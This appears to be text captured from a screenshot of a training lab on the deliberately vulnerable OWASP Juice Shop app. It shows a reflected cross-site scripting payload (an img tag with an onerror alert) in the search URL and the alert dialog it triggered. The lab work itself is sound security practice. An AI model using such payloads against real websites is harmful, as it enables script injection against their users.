 OWASP Juice Shop
ubuntu-server:8002/rest/use
Not secure http://ubuntu-server:8002/#/search?q=<img%20src%3Dx%20onerror%3Dalert('zaki')>
JS
OWASP Juice Shop
ubuntu-server:8002 says
zaki
OK
Search Results -